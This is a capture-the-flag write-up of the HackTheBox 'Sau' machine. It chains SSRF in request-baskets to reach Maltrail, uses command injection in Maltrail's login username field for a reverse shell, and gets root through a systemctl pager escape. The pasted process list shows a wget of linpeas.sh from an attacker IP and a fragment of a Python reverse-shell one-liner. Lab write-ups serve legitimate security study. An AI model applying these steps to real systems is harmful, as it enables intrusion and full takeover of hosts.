HackTheBox WriteUp - Sau
Enumeration
Scanning sau.htb showed two open ports, 22 and 55555 and two filtered ports 80 and 8338. Receiving a filtered response indicates, that the requests actively got rejected.
# Nmap 7.94 scan initiated Sun Dec 24 15:58:57 2023 as: /snap/nmap/3152/usr/bin/nmap -sV -sC -p1-65535 -o nmap.scan 10.10.11.224
Nmap scan report for sau.htb (10.10.11.224)
Host is up (0.022s latency).
Not shown: 65531 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 aa:88:67:d7:13:3d:08:3a:8a:ce:9d:c4:dd:f3:e1:ed (RSA)
| 256 ec:2e:b1:05:87:2a:0c:7d:b1:49:87:64:95:dc:8a:21 (ECDSA)
|_ 256 b3:0c:47:fb:a2:f2:12:cc:ce:0b:58:82:0e:50:43:36 (ED25519)
80/tcp filtered http
8338/tcp filtered unknown
55555/tcp open unknown
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| X-Content-Type-Options: nosniff
| Date: Sun, 24 Dec 2023 14:59:41 GMT
| Content-Length: 75
| invalid basket name; the name does not match pattern: ^[wd-_\.]{1,250}$
| GenericLines, Help, Kerberos, LDAPSearchReq, LPDString, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 302 Found
| Content-Type: text/html; charset=utf-8
| Location: /web
| Date: Sun, 24 Dec 2023 14:59:15 GMT
| Content-Length: 27
| href="/web">Found</a>.
| HTTPOptions:
| HTTP/1.0 200 OK
| Allow: GET, OPTIONS
| Date: Sun, 24 Dec 2023 14:59:15 GMT
|_ Content-Length: 0
On Port 80 a website is hosted running request-basket version 1.2.1, which is a service to collect arbitrary HTTP requests and inspect them. Researching the version online, showed that this version is vulnerable to server side request forgery.
This can be proven by creating a new basket with a POST request to http://sau.htb:55555/api/baskets/<name> using the following options.
{
"forward_url": "http://<attacker-ip>:4444/",
"proxy_response": true,
"insecure_tls": false,
"expand_path": true,
"capacity": 250
}
If we now start a web server on the attacker and try to access the newly created basket on http://sau.htb:55555/<name> we see the content from our webserver, which received the forwarded request from request-basket.

This information may now be used to access websites, which may only be accessible from the host itself. Since there were two filtered ports, I tried to create a new forwarding basket for both of them. Port 8338 hosted a tool called Maltrail version 0.53 and Port 80 just seemed to be a proxy to port 8338.
Initial Foothold
Some research showed, that this version of Mailtrail is vulnerable to remote code execution through an unsanitized parameter username in the login page.
By injecting a semicolon character, shell commands may be executed. Through this vulnerability a reverse shell was injected into the host, encoded in base64.

The user puma had the user flag.
$ cat user.txt
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Privilege Escalation
Running sudo -l showed that the logan user is allowed to run systemctl using sudo.
$ sudo -l
sudo -l
Matching Defaults entries for puma on sau:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User puma may run the following commands on sau:
(ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
The systemctl CLI uses less as a pager, which allows execution of commands and does not drop root permissions immediately. Using this it was possible to open a shell as root.
$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
- (press RETURN)
● trail.service - Maltrail. Server of malicious traffic detection system
Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
Active: active (running) since Fri 2023-12-29 11:06:40 UTC; 25min ago
Docs: https://github.com/stamparm/maltrail#readme
https://github.com/stamparm/maltrail/wiki
Main PID: 893 (python3)
Tasks: 12 (limit: 4662)
Memory: 302.9M
CGroup: /system.slice/trail.service
├─ 893 /usr/bin/python3 server.py
├─ 1104 wget http://10.10.14.8/linpeas.sh
├─ 1106 /bin/sh -c logger -p auth.info -t "maltrail[893]" "Failed >
├─ 1107 /bin/sh -c logger -p auth.info -t "maltrail[893]" "Failed >
├─ 1110 sh
├─ 1111 python3 -c import socket,os,pty;s=socket.socket(socket.AF_>
├─ 1112 /bin/sh
├─ 8612 gpg-agent --homedir /home/puma/.gnupg --use-standard-socke>
├─16135 sudo /usr/bin/systemctl status trail.service
├─16136 /usr/bin/systemctl status trail.service
└─16137 pager
Dec 29 11:26:13 sau sudo[8309]: puma : TTY=pts/1 ; PWD=/tmp ; USER=root ; C>
Dec 29 11:26:13 sau nologin[8349]: Attempted login by UNKNOWN (UID: 1001) on UN>
lines 1-23
!sh
# whoami
whoami
root
# cat root.txt
XXXXXXXXXXXXXXXXXXXXXXXXXXXX
Reflection
In the beginning I struggled with accessing the filtered ports over the SSRF vulnerability, because I didn’t see the parameter proxy_response, which needs to be set to true for the basket to actually forward the response from the target web server.After being able to access the filtered ports, the rest was pretty straightforward.
